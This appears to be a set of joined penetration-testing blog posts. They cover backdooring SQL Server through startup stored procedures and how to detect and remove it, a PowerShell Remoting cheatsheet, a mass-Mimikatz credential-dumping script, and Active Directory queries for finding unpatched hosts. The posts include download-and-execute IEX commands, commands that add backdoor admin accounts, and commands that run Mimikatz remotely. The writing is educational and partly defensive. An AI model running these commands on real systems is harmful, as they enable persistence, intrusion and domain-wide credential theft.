
 When the SQL Server service restarts it will launch the startup procedures and Windows event ID 17135 is used to track that event as shown below.
 When a login is added to the sysadmin fixed server role event ID 33205 should show up again in the application log. However, this time the "object_name" should contain "sysadmin", and the name of the affected account can be found in the "statement" field. Sysadmins shouldn't be changed too often in production environments, so this can also be a handy thing to monitor.
Startup Stored Procedure Code Review
At this point you should be able to view the log entries described earlier (33205 and 17135). They should tell you what procedures to dig into. If you're interested in what they're doing, it's possible to view the source code for all startup stored procedures with the query below.SELECT ROUTINE_NAME, ROUTINE_DEFINITION FROM MASTER.INFORMATION_SCHEMA.ROUTINES WHERE OBJECTPROPERTY(OBJECT_ID(ROUTINE_NAME),'ExecIsStartup') = 1Be aware that you will need privileges to view them, but as a sysadmin it shouldn't be an issue.
Startup Stored Procedure Removal
My guess is that at some point you'll want to remove your sample startup procedures and audit settings, so below is a removal script.-- Disable xp_cmdshell sp_configure 'xp_cmdshell',0 reconfigure go sp_configure 'show advanced options',0 reconfigure go --Stop stored procedures from starting up EXEC sp_procoption @ProcName = 'sp_add_backdoor', @OptionName = 'startup', @OptionValue = 'off'; EXEC sp_procoption @ProcName = 'sp_add_backdoor_account', @OptionName = 'startup', @OptionValue = 'off'; -- Remove stored procedures DROP PROCEDURE sp_add_backdoor DROP PROCEDURE sp_add_backdoor_account -- Disable and remove SERVER AUDIT ALTER SERVER AUDIT Audit_StartUp_Procs WITH (STATE = OFF) DROP SERVER AUDIT Audit_StartUp_Procs -- Disable and remove SERVER AUDIT SPECIFICATION ALTER SERVER AUDIT SPECIFICATION Audit_StartUp_Procs_Server_Spec WITH (STATE = OFF) DROP SERVER AUDIT SPECIFICATION Audit_StartUp_Procs_Server_Spec -- Disable and remove DATABASE AUDIT SPECIFICATION ALTER DATABASE AUDIT SPECIFICATION Audit_StartUp_Procs_Database_Spec WITH (STATE = OFF) DROP DATABASE AUDIT SPECIFICATION Audit_StartUp_Procs_Database_SpecSo... If an attacker decides to be clever and disable the audit settings it will also show up under event ID 33205. In this case, the statement will include "ALTER SERVER AUDIT" or "DROP SERVER AUDIT" along with the rest of the statement. Also, "object_name" will be the name of the SERVER AUDIT. This is another thing that shouldn't change very often in production environments so it's a good this to watch. Below is a basic screenshot example.

Automating the Attack
I put together a little PowerShell script called "Invoke-SqlServer-Persist-StartupSp.psm1" to automate the attack. Below are some basic usage instructions for those who are interested.- Download the script or reflectively load it from here.
IEX(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/NetSPI/PowerShell/master/Invoke-SqlServer-Persist-StartupSp.psm1') - The example below shows how to add a SQL Server sysadmin via a startup stored procedure every time the SQL Server service is restarted.
Invoke-SqlServer-Persist-StartupSp -Verbose -SqlServerInstance "MSSQL2008WIN8" -NewSqlUser EvilSysadmin1 -NewSqlPass Password123!

- The example below shows how to add a local Windows Administrator via a startup stored procedure every time the SQL Server service is restarted.
Invoke-SqlServer-Persist-StartupSp -Verbose -SqlServerInstance "MSSQL2008WIN8" -NewosUser Evilosadmin1 -NewosPass Password123!

- The example below shows how to run arbitrary PowerShell code via a startup stored procedure every time the SQL Server service is restarted.
Invoke-SqlServer-Persist-StartupSp -Verbose -SqlServerInstance "MSSQL2008WIN8" -PsCommand "IEX(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/helloworld.ps1')"



Wrap Up
In this blog I covered how to create, detect, and remove malicious startup stored procedures in SQL Server. Hopefully, this will help create some awareness around this type of persistence method. Big thanks to Grisha Kumar and Ben Tindell for verifying all the code samples for this blog. Have fun and hack responsibly! Note: All testing was done on Windows 8 running SQL Server 2014 Standard Edition.References
- https://technet.microsoft.com/en-us/library/aa174792(v=sql.110).aspx
- https://technet.microsoft.com/en-us/library/ms181720(v=sql.110).aspx
- https://technet.microsoft.com/en-us/library/dd392015%28v=sql.100%29.aspx
- https://msdn.microsoft.com/en-us/library/cc280663(v=sql.100).aspx
- https://cprovolt.wordpress.com/2013/08/02/sql-server-audit-action_id-list/
I have become a big fan of PowerShell Remoting. I find my self using it for both penetration testing and standard management tasks. In this blog I'll share a basic PowerShell Remoting cheatsheet so you can too.
Introduction to PowerShell Remoting
PowerShell Remoting is essentially a native Windows remote command execution feature that’s build on top of the Windows Remote Management (WinRM) protocol. Based on my super Google results, WinRM is supported by Windows Vista with Service Pack 1 or later, Windows 7, Windows Server 2008, and Windows Server 2012.
Enabling PowerShell Remoting
Before we get started let's make sure PowerShell Remoting is all setup on your system.
1. In a PowerShell console running as administrator enable PowerShell Remoting.
Enable-PSRemoting –force
This should be enough, but if you have to troubleshoot you can use the commands below.
2. Make sure the WinRM service is setup to start automatically.
# Set start mode to automatic
Set-Service WinRM -StartMode Automatic

# Verify start mode and state - it should be running
Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}
3. Set all remote hosts to trusted. Note: You may want to unset this later.
# Trust all hosts
Set-Item WSMan:localhost\client\trustedhosts -value *

# Verify trusted hosts configuration
Get-Item WSMan:\localhost\Client\TrustedHosts
Executing Remote Commands with PowerShell Remoting
Now we can play around a little. There’s a great blog from a while back that provides a nice overview of PowerShell Remoting at https://blogs.technet.com/b/heyscriptingguy/archive/2009/10/29/hey-scripting-guy-october-29-2009.aspx. It’s definitely on my recommended reading list, but I'll expand on the examples a little.
Executing a Single Command on a Remote System
The "Invoke-Command" command can be used to run commands on remote systems. It can run as the current user or using alternative credentials from a non domain system. Examples below.
Invoke-Command –ComputerName MyServer1 -ScriptBlock {Hostname}
Invoke-Command –ComputerName MyServer1 -Credential demo\serveradmin -ScriptBlock {Hostname}
If the ActiveDirectory PowerShell module is installed it's possible to execute commands on many systems very quickly using the pipeline. Below is a basic example.
Get-ADComputer -Filter * -properties name | select @{Name="computername";Expression={$_."name"}} | Invoke-Command -ScriptBlock {hostname}
Sometimes it’s nice to run scripts stored locally on your system against remote systems. Below are a few basic examples.
Invoke-Command -ComputerName MyServer1 -FilePath C:\pentest\Invoke-Mimikatz.ps1
Invoke-Command -ComputerName MyServer1 -FilePath C:\pentest\Invoke-Mimikatz.ps1 -Credential demo\serveradmin
Also, if your dynamically generating commands or functions being passed to remote systems you can use invoke-expression through invoke-command as shown below.
$MyCommand = "hostname"
$MyFunction = "function evil {write-host `"Getting evil...`";iex -command $MyCommand};evil"
invoke-command -ComputerName MyServer1 -Credential demo\serveradmin -ScriptBlock {Invoke-Expression -Command  "$args"} -ArgumentList $MyFunction
Establishing an Interactive PowerShell Console on a Remote System
An interactive PowerShell console can be obtained on a remote system using the "Enter-PsSession" command. It feels a little like SSH. Similar to "Invoke-Command", "Enter-PsSession" can be run as the current user or using alternative credentials from a non domain system. Examples below.
Enter-PsSession –ComputerName server1.domain.com
Enter-PsSession –ComputerName server1.domain.com –Credentials domain\serveradmin
If you want out of the PowerShell session the "Exit-PsSession" command can be used.
Exit-PsSession
Creating Background Sessions
There is another cool feature of PowerShell Remoting that allows users to create background sessions using the "New-PsSession" command. Background sessions can come in handy if you want to execute multiple commands against many systems. Similar to the other commands, the "New-PsSession" command can run as the current user or using alternative credentials from a non domain system. Examples below.
New-PSSession -ComputerName server1.domain.com
New-PSSession –ComputerName server1.domain.com –Credentials domain\serveradmin
If the ActiveDirectory PowerShell module is installed it's possible to create background sessions for many systems at a time (However, this can be done in many ways). Below is a command example showing how to create background sessions for all of the domain systems. The example shows how to do this from a non domain system using alternative domain credentials.
New-PSDrive -PSProvider ActiveDirectory -Name RemoteADS -Root "" -Server a.b.c.d -credential domain\user
cd RemoteADS:
Get-ADComputer -Filter * -Properties name  | select @{Name="ComputerName";Expression={$_."name"}} | New-PSSession
Listing Background Sessions
Once a few sessions have been established the "Get-PsSession" command can be used to view them.
Get-PSSession
Interacting with Background Sessions
The first time I used this feature I felt like I was working with Metasploit sessions, but these sessions are a little more stable. Below is an example showing how to interact with an active session using the session id.
Enter-PsSession –id 3
To exit the session use the "Exit-PsSession" command. This will send the session into the background again.
Exit-PsSession
Executing Commands through Background Sessions
If your goal is to execute a command on all active sessions the "Invoke-Command" and "Get-PsSession" commands can be used together. Below is an example.
Invoke-Command -Session (Get-PSSession) -ScriptBlock {Hostname}
Removing Background Sessions
Finally, to remove all of your active sessions the "Disconnect-PsSession" command can be used as shown below.
Get-PSSession | Disconnect-PSSession
Wrap Up
Naturally PowerShell Remoting offers a lot of options for both administrators and penetration testers. Regardless of your use case I think it boils down to this:
- Use "Invoke-Command" if you're only going to run one command against a system
- Use "Enter-PSSession" if you want to interact with a single system
- Use PowerShell sessions when you're going to run multiple commands on multiple systems
Hopefully this cheatsheet will be useful. Have fun and hack responsibly.
References
- https://blogs.technet.com/b/heyscriptingguy/archive/2009/10/29/hey-scripting-guy-october-29-2009.aspx
- https://technet.microsoft.com/en-us/library/hh849694.aspx
- https://technet.microsoft.com/en-us/magazine/ff700227.aspx
- https://technet.microsoft.com/en-us/magazine/ff394367.aspx
Introduction
Mimikatz is a great “authentication token recovery tool” that the whole pentest community knows and loves. Since it’s initial development it’s been ported to PowerShell (Invoke-Mimikatz.ps1) and a few “Mass Mimikatz” scripts have been written that wrap around it so Mimikatz can be executed on many domain systems very quickly. Many “Mass Mimikatz” delivery methods have been used including, but not limited to psexec, schtasks, wmic, and invoke-wmimethod. Regardless of their differences, they all make scraping Windows domain credentials easier. In this blog I’ll cover some of that history and share my script "Invoke-MassMimikatz-PsRemoting.psm1", which tries to expand on other people's work. It uses PowerShell Remoting and Invoke-Mimikatz.ps1 to collect credentials from remote systems. The new script supports options for auto-targeting domain systems, targeting systems with the WinRM service installed using SPNs, and running from non-domain systems using alternative credentials. The content should be handy for penetration testers, but may also interesting to blue teamers looking to understand how PowerShell Remoting and SPNs can be used during attacks.A Brief History of the Mass Mimikatz
I thought it would be appropriate to start things of by highlighting some of the work done by others prior to writing my shabby script. Below are the projects that seemed to stick out the most to me. I highly recommend checking them out.- Mimikatz For those who might be new to the security industry, Mimikatz is great tool developed by Benjamin Delpy that can be used to dump cleartext passwords from memory (among many other things) as long as you have local administrator privileges. Benjamin seems to add new and amazing features on a pretty regular basis so it’s worth it to keep an eye on the github project and his blog. https://github.com/gentilkiwi/mimikatz
- Invoke-Mimikatz After Mimikatz had been around a while Joseph Bialek ported Mimikatz to PowerShell. This was a fantastic feat that made Mimikatz even easier to use for all of us IT security enthusiasts. It natively supports executing Mimikatz on remote systems using PowerShell Remoting as the current user. However, I don’t believe that it supports using alternative credentials via PSCredential objects. The Invoke-Mimikatz github repo is listed below. https://github.com/clymb3r/PowerShell/tree/master/Invoke-Mimikatz
- Mass Mimikatz After the Invoke-Mimikatz script was released it didn’t take long for people to start writing scripts that execute it on a larger scale in creative ways. Rob Fuller released the first scripts I saw that wrapped around Invoke-Mimikatz.ps1. His scripts create a file share that hosts a .cmd file, which is then executed on remote systems via WMIC commands. The .cmd script then runs a PowerShell command on the remote systems that downloads Invoke-Mimkatz.ps1 into memory, runs it, and writes all of the passwords out to files on the hosted share. This can all be executed from a non-domain system using alternative credentials. His blog introducing the scripts is below. https://carnal0wnage.attackresearch.com/2013/10/dumping-domains-worth-of-passwords-with.html
- Invoke-MassMimikatz In an effort to streamline the process a bit, Will Schroeder created a nice PowerShell script called “Invoke-MassMimikatz.ps1”. It hosts “Invoke-Mimikatz.ps1“ on a web server started by his script. Then Invoke-MassMimikatz.ps1 executes encoded PowerShell commands on remote systems using the "Invoke-WmiMthod" command, which downloads and executes "Invoke-Mimikatz.ps1" in memory. All of the Mimikatz output is then parsed and displayed in the PowerShell console. Invoke-MassMimikatz can also be executed from a non-domain system using alternative credentials. So it’s similar to Rob’s scripts, but consolidates everything into one script that uses a slightly different delivery method. https://www.harmj0y.net/blog/powershell/dumping-a-domains-worth-of-passwords-with-mimikatz-pt-2/
- Metasploit I would be neglectful if I didn’t mention Metasploit. It includes quite a few options for obtaining shells on remote systems. Once you have a few active sessions its pretty easy to use the Mimikatz extension created by Ben Campbell to grab Windows credentials. Also, Ben Turner and Dave Hardy added support for fully interactive PowerShell sessions through Metasploit that can load any PowerShell module you want when the session is created which is pretty cool. I recommend checking out their blog below. https://www.nettitude.co.uk/interactive-powershell-session-via-metasploit/
An Overview of the Invoke-MassMimikatz-PsRemoting Script
The "Invoke-MassMimikatz-PsRemoting" script provides another way to run Mimikatz on remote systems using PowerShell Remoting, but includes a few novel options. Naturally it's based on the heavy lifting done in the other projects. For those who are interested it can be downloaded from here. Below is a summary of the script and its features:- It wraps the native command “Invoke-Command“ to execute Invoke-Mimikatz.ps1 on remote systems, and the Invoke-Mimikatz.ps1 script is baked in. As a result, no files have to be hosted, because "Invoke-Command" doesn’t suffer from the 8192 character limit enforced on commands passed through Invoke-WmiMethod and wmic.
- It supports alternative credentials and execution from a non-domain system using PSCredential objects.
- It supports automatically creating a target list of domain computers by querying a domain controller using ADSI. Since ADSI is used, the ActiveDirectory module is not required.
- It supports filtering for domain computers with WinRM installed by filtering the Service Principal Names.
- It supports the option to limit the number of systems to run Mimikatz on. The default is 5.
- It uses Will’s Mimikatz output parser to provide clean output that can be used in the PowerShell pipeline.
- It checks if the user credentials recovered from remote systems are a Domain or Enterprise admin.
Enabling PowerShell Remoting
Ok, first things first. Let's make sure PowerShell Remoting is all setup on the system your running it from. You should be able to use the command below.Enable-PSRemoting –forceFor more information and context check out this technet blog: https://technet.microsoft.com/en-us/magazine/ff700227.aspx If for some reason that doesn't work you can use the commands below to trouble shoot.
# Set start mode to automatic
Set-Service WinRM -StartMode Automatic

# Verify start mode
Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}

# Trust all hosts
Set-Item WSMan:localhostclienttrustedhosts -value *

# Verify trusted hosts configuration
Get-Item WSMan:localhostClientTrustedHosts
Invoke-MassMimikatz-PsRemoting Function Examples
Below are a few examples. Keep in mind that the domain user used will require administrative privileges on the remote systems. Additional information and examples can be found in commented section of the script. The function can be imported a few different ways. If you have outbound internet access you can load the function reflectively and not worry about the execution policy, but for the standard import methods the execution policy may have to be disabled/bypassed. Import examples are below.# Import the function from the .psm1 file Import-Module .Invoke-MassMimikatz-PsRemoting.psm1 # Import the function reflectively from an URL: IEX (New-Object System.Net.Webclient).DownloadString(‘https://raw.githubusercontent.com/NetSPI/PowerShell/master/Invoke-MassMimikatz-PsRemoting.psm1’)Example 1 Running the function against 10.1.1.1 as the current domain user.
Invoke-MassMimikatz-PSRemoting –Verbose –hosts “10.1.1.1”Example 2 Running the function as the current domain user, grabbing a list of all domain systems, filtering for systems with WinRM installed, and only running Mimikatz on five of them.
Invoke-MassMimikatz-PSRemoting –Verbose –AutoTarget –MaxHost 5 -WinRMExample 3 Using alternative domain credentials from a non-domain system, grabbing a list of all domain systems, and only running Mimikatz on one of them.
Invoke-MassMimikatz-PsRemoting –Verbose –AutoTarget -MaxHost 1 -username corpMyServerAdmin -password 'MyServerPassword!' –DomainController 10.2.9.106 | ft -AutoSize
 You can then pipe to other commands or simply filter for say Enterprise Admins...

Wrap Up
In this blog I covered some Mass Mimikatz history, and a new script that includes a few novel options. Hopefully it's been interesting to those who haven't been exposed to the topics before. Either way, don't forget to have fun and hack responsibly.References
- https://github.com/gentilkiwi/mimikatz
- https://github.com/clymb3r/PowerShell/tree/master/Invoke-Mimikatz
- https://github.com/mubix/post-exploitation/tree/master/scripts/mass_mimikatz
- https://raw.githubusercontent.com/Veil-Framework/PowerTools/master/PewPewPew/Invoke-MassMimikatz.ps1
- https://blogs.technet.com/b/heyscriptingguy/archive/2009/10/29/hey-scripting-guy-october-29-2009.aspx
- https://technet.microsoft.com/en-us/library/hh849694.aspx
- https://technet.microsoft.com/en-us/magazine/ff700227.aspx
- https://www.offensive-security.com/metasploit-unleashed/mimikatz/
- https://www.trustedsec.com/january-2015/account-hunting-invoke-tokenmanipulation/
- https://www.nettitude.co.uk/interactive-powershell-session-via-metasploit/
- https://technet.microsoft.com/en-us/magazine/ff394367.aspx
Scanning is a pretty common first step when trying to identify Windows systems that are missing critical patches. However, there is a faster way to start the process. Active Directory stores the operating system version and service pack level for every Windows system associated with the domain. Historically that information has been used during penetration tests to target systems missing patches like MS08-67, but it can also be used by blue teams to help streamline identification of high risk assets as part of their standard vulnerability management approach. In this blog I’ll cover a high level overview of how it can be done and point to a few scripts that can be used to help automate the process.
Introduction to Computer Accounts
When a system is added to a Windows domain, a computer account is created in Active Directory. The computer account provides the computer with access to domain resources similar to a domain user account. Periodically the computer account checks in with Active Directory to do things like rotate its password, pull down group policy updates, and sync OS version and service pack information. The OS version and service pack information are then stored in Active Directory as properties which can be queried by any domain user. This makes it a great source of information for attackers and blue teamers. There is also a hotfix property associated with each computer account in Active Directory, but from what I’ve seen it’s never populated. So at some point vulnerability scanning (or at least service fingerprinting) is required to confirm that systems suffer from critical vulnerabilities.
Vulnerability Scanner Feature Requests :)
To my knowledge, none of the major vulnerability scanners use the computer account properties from Active Directory during scanning (although I haven’t reviewed them all in detail). My hope is that sometime in the near future they’ll add some options for streamlining the identification of high risk Windows assets (and potentially asset discovery) using an approach like the one below.
- A vulnerability scanning profile for “High Risk Windows Systems Scan” could be selected in the vulnerability scanning software. The profile could be configured with least privileged domain credentials for authenticating to Active Directory. It could also be configured with network ranges to account for systems that are not part of the domain.
- A vulnerability scan could be started using the profile. The scan could connect to Active Directory via LDAP or the Active Directory Web Service (ADWS) and dump all of the enabled domain computers from Active Directory along with their OS version and Service Pack level.
- The results could be filtered using a profile configuration setting to only show systems that have checked in with Active Directory recently. Typically, if a system hasn’t checked in with Active Directory in a month, then it's most likely been decommissioned without having its account disabled.
- The results could be filtered again for OS versions and service pack levels known to be out of date or unsupported.
- Finally, a credentialed vulnerability scan could be conducted against the supplied network ranges and the filtered list of domain systems pulled from Active Directory to help verify that they are actually vulnerable.
They may be obvious, but I’ve listed some of the advantages of this approach below:
- High risk assets can be identified and triaged quickly.
- Target systems don’t rely on potentially out of date asset lists.
- The initial targeting of high risk systems does not require direct access to isolated network segments that are a pain to reach.
- From an offensive perspective, the target enumeration usually goes undetected.
I chatted with Will Schroeder a little, and he added that it would be nice if vulnerability scanners also had an Active Directory vulnerability scanning profile to account for all of the misconfigurations that penetration testers commonly take advantage of. This could cover quite a few things including, but not limited to, insecure group policy configurations (covers a lot) and excessive priviliges related to deligated privileges, domain trusts, group inheritance, GPO inheritance, and Active Directory user/computer properties.
Automating the Process with PowerShell
Ideally it would be nice to see Active Directory data mining techniques used as part of vulnerability management programs more often. However, I think the reality is that until the functionality comes boxed with your favorite vulnerability scanner it wont be a common practice. While we all wait for that to happen there are a few PowerShell scripts available to help automate some of the process. I spent a little time writing a PowerShell script called “Get-ExploitableSystems.psm1” that can automate some of steps that I listed in the last section . It was build off of work done in two great PowerShell projects: PowerTools (by Will Schroeder and Justin Warner) and Posh-SecMod (by Carlos Perez).
PowerView (which is part of the PowerTools toolkit) has a function called “Invoke-FindVulnSystems” which looks for systems that may be missing patches like MS08-67. It’s fantastic, but I wanted to ignore disabled computer accounts, and sort by last logon dates to help determine which systems are alive without having to wait for ping replies. Additionally, I built in a small list of relevant Metasploit modules and CVEs for quick reference.
I also wanted the ability to easily query information in Active Directory from a non-domain system. That’s where Carlos’s PoshSec-Mod project comes in. I used Carlos’s "Get-AuditDSComputerAccount” function as a template for authenticating to LDAP with alternative domain credentials via ADSI.
Finally, I shoved all of the results into a data table object. I've found that data tables can be really handy in PowerShell, because they allow you to dump out your dataset in a way that easily feeds into the PowerShell pipeline. For more details take a look at the code on GitHub, but be warned – it may not be the prettiest code you’ve even seen. ;)
Get-ExploitableSystems.psm1 Examples
The Get-ExploitableSystems.psm1 module can be downloaded here. As I mentioned, I’ve tried to write it so that the output works in the PowerShell pipeline and can be fed into other PowerShell commands like “Test-Connection” and “Export-Csv”. Below are a few examples of standard use cases.
1. Import the module.
Import-Module Get-ExploitableSystems.psm1
2. Run the function using integrated authentication.
Get-ExploitableSystems
3. Run the function against a domain controller in a different domain and make the output pretty.
Get-ExploitableSystems -DomainController 10.2.9.100 -Credential demoadministrator | Format-Table –AutoSize
4. Run the function against a domain controller in a different domain and write the output to a CSV file.
Get-ExploitableSystems -DomainController 10.2.9.100 -Credential demoadministrator | Export-Csv c:tempoutput.csv –NoTypeInformation
5. If you’re still interested in pinging hosts to verify they’re up you can use the command below.
Get-ExploitableSystems -DomainController 10.2.9.100 -Credential demoadministrator | Test-Connection
Since Will is a super ninja PowerShell guru he has already integrated the Get-ExploitableSystems updates into PowerTools. So I recommend just using PowerTools moving forward.
Active Directory Web Service Example
As it turns out you can do the same thing pretty easily with Active Directory Web Services (ADWS). ADWS can be accessed via the PowerShell Active Directory module cmdlets, and basically used to manage the domain. To get them setup on a Windows 7/8 workstation you should be able to follow the instructions below.
1. Download and install "Remote Server Administration Tools" for Windows 7/8: https://www.microsoft.com/en-us/download/details.aspx?id=7887
2. In PowerShell run the following commands:
Import-Module ServerManager
Add-WindowsFeature RSAT-AD-PowerShell
3. Verify that the ActiveDirectory module is available with the following command:
Get-Module -ListAvailable
4. Import the Active Directory module.
import-module ActiveDirectory
Now you should be ready for action!
As I mentioned before, one of my requirements for the script was having the ability to dump information from a domain controller on a domain that my computer is not associated with, using alternative domain credentials. Khai Tran was nice enough to show me an easy way to do this with the Active Directory PowerShell provider. Below are the basic steps. In the example below a.b.c.d represent the target domain controller's IP address.
New-PSDrive -PSProvider ActiveDirectory -Name RemoteADS -Root "" -Server a.b.c.d -credential domainuser
cd RemoteADS:
Now every PowerShell AD command we run should be issued to the remote domain controller. :) I recently came across a really nice PowerShell presentation by Sean Metcalf called "Mastering PowerShell and Active Directory” that covers some useful ADWS command examples. Below is a quick code example showing how to dump active computer accounts and their OS information based on his presentation.
$tendays=(get-date).AddDays(-10);Get-ADComputer -filter {Enabled -eq $true -and LastLogonDate -gt $tendays } -Properties samaccountname,Enabled,LastLogonDate,OperatingSystem,OperatingSystemServicePack,OperatingSystemHotFix | select name,Enabled,LastLogonDate,OperatingSystem,OperatingSystemServicePack,OperatingSystemHotFix | format-table -AutoSize
The script only shows enabled computer accounts that have logged in within the last 10 days. You should be able simply change the -10 if you want to go back further. However, after some reading it sounds like the "LastLogonDate" is relative to the domain controller you're querying. So to get the real "LastLogonDate" you'll have to query all of the domain controllers.
Wrap Up
In this blog I took a quick look at how common Active Directory mining techniques used by the pentest community can also be used by the blue teams to reduce the time it takes to identify high risk Windows systems in their environments. Hopefully, as time goes on, we’ll see vulnerability scanners and SIEM solutions using them too. Whatever side you’re on (red or blue) I hope the information has been useful. Have fun and hack responsibly. :)
References
- https://blogs.technet.com/b/askpfeplat/archive/2014/01/15/understanding-the-useraccountcontrol-attribute-in-active-directory.aspx
- https://en.wikipedia.org/wiki/List_of_Microsoft_Windows_versions
- https://github.com/darkoperator/Posh-SecMod
- https://github.com/Veil-Framework/PowerTools
- https://msdn.microsoft.com/en-us/library/ms680987%28v=vs.85%29.aspx
- https://support.microsoft.com/en-us/kb/30514
- https://technet.microsoft.com/en-us/library/ee198792.aspx
- https://technet.microsoft.com/en-us/library/cc731641.aspx
